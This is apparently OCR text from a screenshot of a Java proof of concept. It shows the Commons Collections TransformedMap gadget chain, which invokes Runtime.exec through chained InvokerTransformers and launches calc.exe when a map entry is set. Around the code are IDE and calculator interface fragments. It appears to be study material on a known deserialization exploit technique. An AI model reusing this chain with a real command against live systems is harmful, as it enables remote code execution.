 public static void main(String[] args) {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",new Class[0]}),
new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null, new Object[0]}),
new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[] {"calc.exe"})
};
Transformer transformChain = new ChainedTransformer(transformers);
// 创建一个Map对象
Map xyMap = new HashMap();
xyMap.put("key","value");
// 通过decorate方法将Map对象转变为另外一个Map对象
Map transformMap = TransformedMap.decorate(xyMap,transformChain,transformChain);
// 尝试修改transformMap中的一个值，成功执行命令
Map.Entry entry = (Map.Entry) transformMap.entrySet().iterator().next();
entry.setValue("test");
}
}
TestPoc › main()
oc ×
6: TODO Terminal 0: Messages
Hierarchy
Database
Ant
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/- 0 . =